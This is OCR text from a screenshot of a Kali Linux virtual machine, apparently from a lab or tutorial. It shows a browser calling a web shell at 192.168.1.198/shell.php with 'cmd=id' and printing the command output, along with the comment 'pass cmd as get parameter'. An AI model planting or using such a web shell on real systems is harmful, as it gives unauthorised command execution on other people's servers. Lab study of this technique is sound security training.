 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:28
Kali Linux 192.168.1.198/shell.php
192.168.1.198/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Open application menu
uid=1005(user6) gid=1005(user6) groups=1005(user6) /*pass cmd as get parameter*/
Right Ctrl